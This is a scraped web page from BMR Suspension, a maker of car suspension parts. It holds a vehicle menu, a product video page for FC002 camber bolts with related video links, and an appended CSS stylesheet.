														<td title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=25';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=25" title=" 1975 - 1979 Buick Apollo, Buick Skylark, Chevrolet Nova, Chevrolet Concours, Oldsmobile Omega, Pontiac Ventura, Pontiac Phoenix" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1975-1979 X-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														GM Classic Muscle Cars
													</th>
												</tr>
												
													<tr>
														<td title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=4';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=4" title=" 1970 - 1981 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1970-1981 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=9';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=9" title=" 1968 - 1974 Buick Apollo, Chevrolet Nova, Oldsmobile Omega, Pontiac Ventura, Pontiac GTO" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1968-1974 X-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1972 Chevrolet C10 " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=38';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=38" title=" 1967 - 1972 Chevrolet C10" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1972 Chevy C10</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=3';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=3" title=" 1967 - 1969 Chevrolet Camaro, Pontiac Firebird" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1967-1969 F-Body</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=14';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=14" title=" 1964 - 1972 Acadian Beaumont, Acadian Beaumont, Buick Sport Wagon, Buick Sport Wagon, Buick Special Deluxe, Buick Special, Buick Skylark, Buick Skylark, Chevrolet El Camino, Chevrolet El Camino, Chevrolet Chevelle, Chevrolet Chevelle, GMC Sprint, Oldsmobile Vista Cruiser, Oldsmobile Vista Cruiser, Oldsmobile F-85, Oldsmobile F-85, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass Supreme, Oldsmobile Cutlass, Oldsmobile Cutlass, Oldsmobile 442, Oldsmobile 442, Pontiac Tempest, Pontiac LeMans, Pontiac LeMans, Pontiac GTO, Pontiac GTO, Pontiac Tempest" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;1964-1972 A-Body</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Mopar
													</th>
												</tr>
												
													<tr>
														<td title=" 2008 - 2023 Dodge Challenger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=21';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=21" title=" 2008 - 2023 Dodge Challenger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2008-2023 Dodge Challenger</a>
														</td>
													</tr>
												
													<tr>
														<td title=" 2006 - 2023 Dodge Charger, Dodge Charger " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=30';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=30" title=" 2006 - 2023 Dodge Charger, Dodge Charger" class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;2006-2023 Dodge Charger</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														Gift Certificates
													</th>
												</tr>
												
													<tr>
														<td title=" " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=23';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=23" title=" " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp; Gift Certificates</a>
														</td>
													</tr>
												
												<tr>
													<th  style="font-family:arial; font-size:15; color:#ffffff; padding:4 0 0 0; border-bottom:1px solid #dc0000; text-align:left;">
														BMR Apparel
													</th>
												</tr>
												
													<tr>
														<td title="  - " valign="middle" height="19" onClick="javascript:window.location = '?page=products&vehicleid=29';" style="font-family:verdana; color:ffffff; font-size:11;"   bgcolor="#000000" onMouseOver="this.style.backgroundColor='353535'; this.style.cursor='pointer';" onMouseOut="this.style.backgroundColor='000000';">
															<a href="?page=products&vehicleid=29" title="  - " class="nav">&nbsp;<img src="siteart/arrow.png" alt="" width="10" height="7" border="0" align="middle" style="padding-bottom:5px;">&nbsp;- BMR T-Shirts</a>
														</td>
													</tr>
												
										</table>
									</td>
								</tr>
							
							


		
							
							
							
							
														
							
		
							
							
							

							
							
							
							
							
							<tr><td height="7"></td></tr>
							<tr>
								<th  style="font-family:arial; font-size:14; color:#ffffff; padding:8 0 0 0; border-bottom:1px solid #ff0000; text-align:left;">
									Dominate Your Competition!
								</th>
							</tr>
							
							<tr>
								<td style="font-family:verdana; font-size:11; padding:2 0 4 0;" bgcolor="#000000" style="border:1px solid #000000;">
									<h3 class="home" style="color:d0d0d0;">Racers with 10.50 and faster ETs need the dependable strength of BMR Suspension's performance suspension components!<br><br> BMR Suspension Manufactures Quality Heavy Duty Performance Control Arms, Panhard Bars, Shock Tower Braces, K-Members, Lowering Spring Kits, CV Axle Shafts, A-Arms, Trailing Arms, Sway Bars, Anti-Roll Bar Kits, Toe Rods, Driveshaft Safety Loops and much more.<br><br> We have the suspension and chassis components for your Camaro, Firebird, Nova, Trailblazer SS, SSR, Monte Carlo, Intrigue, Grand Prix, Regal, Cutlass, Grand Sport, El Camino, LeMans, Chevelle, Malibu, GTO, G8, Grand National, CTS-V, Caprice, Skylark, Buick 442, Mustang GT, Shelby GT500 and many more generations of American musclecars from the 1960s to today, with a focus on LSX-powered machines.<br><br> All BMR Suspension components are engineered to fit with precision, withstand the forces of extreme competition, and improve traction and handling for quicker ETs so you can <i>Dominate Your Competition with BMR Suspension!</i></h3>
								</td>
							</tr>
							
						</table>
					</td>
					<td rowspan="4" width="10">&nbsp;</td>
					
					

					
					



					<td valign="top">
						<table border="0" cellspacing="0" cellpadding="0">
							
							
				
				
				
				

								<tr>
									<td colspan="12" valign="top" bgcolor="#ffffff">
										<table border="0" cellspacing="0" cellpadding="0">
											<tr>
												<td width="800" valign="top" style="border:1px solid #000000;">
														
	
	<table height="400" width="800" border="0" cellspacing="0" cellpadding="0" bgcolor="#ffffff">
		<tr valign="top">
			<td valign="top" align="center" colspan="5" height="20">
				<table border="0" cellspacing="0" cellpadding="0" width="800">
				     <tr>
				     	<td bgcolor="#c80000" height="25"  align="center" colspan="6" style="font-family:verdana; font-size:12; border-bottom:1px solid black; color:#ffffff">
							
									<a class="whiteverdana3" href="index.cfm?page=videos" title="High Performance Videos From BMR Suspension">BMR Videos</a><span style="font-size:10;">&nbsp; > &nbsp;</span><a class="whiteverdana3" href="index.cfm?page=videos&videocatid=1" title="5th Gen Camaro Videos">5th Gen Camaro Videos</a>
									<span style="font-size:10;">&nbsp; > &nbsp;</span>BMR Suspension 
						</td>
				     </tr>
				</table>
			</td>
		</tr>
		<tr>
			<td align="center" valign="top">
				<table border="0" cellspacing="0" cellpadding="0" width="800">
					
						<tr><td>&nbsp;</td></tr>
						<tr>
							<td style="padding:0 0 0 10;" align="top">
								<table border="0" cellspacing="0" cellpadding="0" width="100%">
									<tr>
										<td align="center" style="font-family:arial; font-size:16;" width="520" height="25"><h1 class="title" style="font-family:arial; font-size:16; color:#b90015;"><b>BMR Suspension</b></h1></td>
										<td align="center" height="25" style="font-family:arial; font-size:16; color:#ffffff; letter-spacing:1px; border-bottom:1px solid #cccccc; color:#b90015;" ><strong>Related Vidoes</strong></td>
									</tr> 
									<tr>
										<td valign="top" style="padding:0 5 0 0; font-size:12; font-family:verdana;" width="550" height="310">
											
												<iframe width="520" height="400" src="https://www.youtube.com/embed/OKejofW4EbQ" frameborder="0" allowfullscreen="yes"></iframe>
											
											
											
											
											

											
											<br><br><br><strong><span style="font-family:verdana; font-size:14;">BMR Suspension</span></strong><br>
											<span style="padding:0 5 0 0;">BMR Suspension FC002 Camber Bolts for 2010-2015 Chevrolet Camaro and 2008-2009 Pontiac G8 give you a full degree of extra rear camber adjustability. This allows for proper alignment setting with lowered vehicles or aggressive alignment settings for hardcore handling applications. For more information on the FC002 or any other parts for Camro or G8, give us a call or visit www.bmrsuspension.com.</span><br><br>
											<span style="font-size:11px; color:#848484;">4,360 views</span>
										</td>
										
										
										



										<td valign="top" style="padding:0 0 0 0;" align="center">
											<table border="0" cellspacing="0" cellpadding="0" width="260">
												<tr><td height="5"></td></tr>
												<tr>
													<td height="550" valign="top">
														<div style="overflow: auto; width: 260px; height: 550px; border-bottom:1px solid #cccccc; scrollbar-face-color: #ffffff; scrollbar-arrow-color: #ffffff; scrollbar-track-color: #cccccc;">
														<table border="0" cellspacing="0" cellpadding="0">
															
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=161" title="BMR Suspension Sway Bar End Link Kits for 2010-2015 Camaros - ELK004, ELK005, ELK006, and ELK011. ">
																				
																					<img src="http://img.youtube.com/vi/Zi-xHyAxf8k/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=161" class="videos" title="BMR Suspension Sway Bar End Link Kits for 2010-2015 Camaros - ELK004, ELK005, ELK006, and ELK011. "><b>BMR Suspension Sway Bar End Link Kits for 2010-2015 Camaros - ELK004, ELK005, ELK006, and ELK011. </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=162" title="BMR Suspension DRP007/BCP001 Drag Race Suspension Package ">
																				
																					<img src="http://img.youtube.com/vi/LWprXUkL5OY/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=162" class="videos" title="BMR Suspension DRP007/BCP001 Drag Race Suspension Package "><b>BMR Suspension DRP007/BCP001 Drag Race Suspension Package </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=170" title="BMR Suspension's Camber Bolts for 2010-2015 Chevrolet Camaro and 2008-2009 Pontiac G8 - FC002 ">
																				
																					<img src="http://img.youtube.com/vi/OKejofW4EbQ/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=170" class="videos" title="BMR Suspension's Camber Bolts for 2010-2015 Chevrolet Camaro and 2008-2009 Pontiac G8 - FC002 "><b>BMR Suspension's Camber Bolts for 2010-2015 Chevrolet Camaro and 2008-2009 Pontiac G8 - FC002 </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=134" title="BMR Suspension - Drifting with Michael Essa ">
																				
																					<img src="http://img.youtube.com/vi/cW-IdVLMElE/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=134" class="videos" title="BMR Suspension - Drifting with Michael Essa "><b>BMR Suspension - Drifting with Michael Essa </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=136" title="BMR Suspension Adjustable FE4 Sway Bars for 2010-Newer Camaros ">
																				
																					<img src="http://img.youtube.com/vi/6Ho-IHJ_EZk/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=136" class="videos" title="BMR Suspension Adjustable FE4 Sway Bars for 2010-Newer Camaros "><b>BMR Suspension Adjustable FE4 Sway Bars for 2010-Newer Camaros </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=120" title="BMR 15-inch Wheel Conversion Kit Track Testing">
																				
																					<img src="http://img.youtube.com/vi/qimocnQfngg/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=120" class="videos" title="BMR 15-inch Wheel Conversion Kit Track Testing"><b>BMR 15-inch Wheel Conversion Kit Track Testing</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=121" title="Low 10 second pass in our 2010 Camaro Project TriloG">
																				
																					<img src="http://img.youtube.com/vi/3kTxQ8mMD6w/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=121" class="videos" title="Low 10 second pass in our 2010 Camaro Project TriloG"><b>Low 10 second pass in our 2010 Camaro Project TriloG</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=116" title="BMR Suspension Adjustable FE4 Sway Bars for 2010-Newer Camaros ">
																				
																					<img src="http://img.youtube.com/vi/6Ho-IHJ_EZk/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=116" class="videos" title="BMR Suspension Adjustable FE4 Sway Bars for 2010-Newer Camaros "><b>BMR Suspension Adjustable FE4 Sway Bars for 2010-Newer Camaros </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=117" title="BMR Suspension Product Review - TCA028/TCA029 ">
																				
																					<img src="http://img.youtube.com/vi/qFRgBiqKczY/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=117" class="videos" title="BMR Suspension Product Review - TCA028/TCA029 "><b>BMR Suspension Product Review - TCA028/TCA029 </b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=108" title="BMR Suspension Polyurethane Motor Mounts for 5th Gen Camaro">
																				
																					<img src="http://img.youtube.com/vi/VqucRXMVS8c/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=108" class="videos" title="BMR Suspension Polyurethane Motor Mounts for 5th Gen Camaro"><b>BMR Suspension Polyurethane Motor Mounts for 5th Gen Camaro</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=105" title="BMR Suspension Drag Test - Broken Axle">
																				
																					<img src="http://img.youtube.com/vi/YoZT15zljK0/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=105" class="videos" title="BMR Suspension Drag Test - Broken Axle"><b>BMR Suspension Drag Test - Broken Axle</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=104" title="BMR Suspension 2012 ZL1 Camaro Track Test">
																				
																					<img src="http://img.youtube.com/vi/cC0rUTjulqA/1.jpg" width="100">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=104" class="videos" title="BMR Suspension 2012 ZL1 Camaro Track Test"><b>BMR Suspension 2012 ZL1 Camaro Track Test</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=2" title="Stock 2010 Camaro SS">
																				
																					<img src="videos/thumbnails/2010_camaro_base.jpg" border="0" width="100" title="Stock 2010 Camaro SS" alt="Stock 2010 Camaro SS">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=2" class="videos" title="Stock 2010 Camaro SS"><b>Stock 2010 Camaro SS</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=3" title="2010 Camaro Breaking Axle">
																				
																					<img src="videos/thumbnails/2010_camaro_brokenaxle.jpg" border="0" width="100" title="2010 Camaro Breaking Axle" alt="2010 Camaro Breaking Axle">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=3" class="videos" title="2010 Camaro Breaking Axle"><b>2010 Camaro Breaking Axle</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=4" title="2010 Camaro OE Skidpad">
																				
																					<img src="videos/thumbnails/2010_camaro_oe_skidpad.jpg" border="0" width="100" title="2010 Camaro OE Skidpad" alt="2010 Camaro OE Skidpad">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=4" class="videos" title="2010 Camaro OE Skidpad"><b>2010 Camaro OE Skidpad</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
																	<tr>
																		<td style="border:1px solid #707070; padding:1 1 1 1;" width="100" valign="top" >
																			<a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=6" title="BMR Suspension - 2010 Camaro Stock Rear Suspension">
																				
																					<img src="videos/thumbnails/camaro_rear_stock.jpg" border="0" width="100" title="BMR Suspension - 2010 Camaro Stock Rear Suspension" alt="BMR Suspension - 2010 Camaro Stock Rear Suspension">
																				
																			</a>
																		</td>
																		<td  valign="top" style="font-family:verdana; font-size:11; padding:1 0 0 3;">
																			<h2 class="products" style="font-family:verdana; font-size:11;"><a href="index.cfm?page=videos&videocatid=1&customercatid=0&videoid=6" class="videos" title="BMR Suspension - 2010 Camaro Stock Rear Suspension"><b>BMR Suspension - 2010 Camaro Stock Rear Suspension</b></a></h2><br>
																		</td>
																	</tr>
																	<tr><td height="10"></td></tr>
																
														</table>
														</div>
													</td>
												</tr>
											</table>
										</td>
									</tr>
								</table>
							</td>
						</tr>
					
				</table>
			</td>
		</tr>
	</table>

												</td>
											</tr>
										</table>
									</td>
								</tr>
		
								<tr>
									<td bgcolor="#c80000" width="800" height="24" align="center" style="border-bottom:1px solid #000000; border-right:1px solid #000000; border-left:1px solid #000000;">
										<table border="0" cellspacing="0" cellpadding="0" width="100%">
											<tr>
												<td width="200">&nbsp;&nbsp;<a href="?page=privacypolicy" class="a1" title="BMR Suspension Privacy Policy">Privacy Policy</a></td>
												<td align="center" style="color:ffffff; font-family:verdana; font-size:11;">BMR Suspension Inc. &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; Copyright &copy; 2024 &nbsp;<span style="color:#cccccc; font-size:10;">|</span>&nbsp; All Rights Reserved</td>
												<td width="200" align="right"><a href="?page=disclaimer" class="a1" title="BMR Suspension Disclaimer & Terms Of Use">Disclaimer & Terms Of Use</a>&nbsp;&nbsp;</td>
											</tr>
											
										</table>
									</td>
								</tr>
							
						</table>
					</td>
				</tr>
			</table>
		</td>
	</tr>
	<tr>
		<td height="10"></td>
	</tr>
</table>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bmrsuspension.com/css/mystyle.css
body_size: 30697
content:
.captionOrange
{
	background: #EB5100;
	background-color: rgba(235, 81, 0, 0.6);
}
.captionBlack
{
	font-size:16px;
	background: #000;
	background-color: rgba(0, 0, 0, 0.4);
}
a.captionOrange, A.captionOrange:active, A.captionOrange:visited
{
	color: #ffffff;
	text-decoration: none;
}
a.captionOrange:hover
{
	color: #eb5100;
	text-decoration: underline;
	background-color: #eeeeee;
	background-color: rgba(238, 238, 238, 0.7);
}

.couponButton {
	-moz-box-shadow: 2px 3px 5px 0px #202020;
	-webkit-box-shadow: 2px 3px 5px 0px #202020;
	box-shadow: 2px 3px 5px 0px #202020;
	background-color:#fe1a00;
	-webkit-border-top-left-radius:13px;
	-moz-border-radius-topleft:13px;
	border-top-left-radius:13px;
	-webkit-border-top-right-radius:13px;
	-moz-border-radius-topright:13px;
	border-top-right-radius:13px;
	-webkit-border-bottom-right-radius:13px;
	-moz-border-radius-bottomright:13px;
	border-bottom-right-radius:13px;
	-webkit-border-bottom-left-radius:13px;
	-moz-border-radius-bottomleft:13px;
	border-bottom-left-radius:13px;
text-indent:0px;
	border:1px solid #a40000;
	display:inline-block;
	color:#ffffff;
	font-family:Arial;
	font-size:15px;
	font-weight:bold;
	font-style:normal;
height:28px;
	line-height:26px;
width:115px;
	text-decoration:none;
	text-align:center;
}.couponButton:hover {
	background-color:#ce0100;
}.couponButton:active {
	position:relative;
	top:1px;}
	

a.event_link:link   {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:active {font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:visited{font-family:Montserrat; font-size:15px;color:#000000;text-decoration:none; font-weight:bold;}
a.event_link:hover  {font-family:Montserrat; font-size:15px;color:#c70000;text-decoration:none; font-weight:bold;}

.events_button {
    background-color: #d70000;
    border: none;
    color: white;
    padding: 5px 10px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    margin: 4px 2px;
    -webkit-transition-duration: 0.4s; /* Safari */
    transition-duration: 0.4s;
    cursor: pointer;
	border-radius: 4px;
}
.red_button {
    background-color: #d70000; 
    color: white; 
    border: 1px solid #000000;
}

.red_button:hover {
    background-color: #FFFFFF;
    color: black;
	border: 1px solid #c70000;
}



.thumbnail {
   	display: block;
  	max-width:320px;
  	max-height:320px;
  	width: auto;
  	height: auto;
}

productlink:link {  font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:visited {   font-family: Verdana, Arial, Helvetica, sans-serif; text-decoration: none}
productlink:active {   font-family:Arial; text-decoration: none; }
productlink:hover {  text-decoration: underline}

.products_popup{color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; letter-spacing:2px;}
.free_shipping {background-color:#d41511; text-align:center; width:120px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.blem_product  {background-color:#d41511; text-align:center; width:160px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}
.product_note  {background-color:#d41511; text-align:center; width:290px; letter-spacing:0.3px; color:#ffffff; font-family:arial; font-size:13px; font-weight:bold; padding:3px;}





.table_head {border-bottom:1px solid #000000; background-image:url('siteart/table_header_bg_blue.gif'); background-repeat:repeat-x; font-family:arial; font-size:13; border-right: 1px solid #9eb6ce; vertical-align:middle; height:22px; padding:0 0 0 3px; color:#000000; font-weight:bold;}
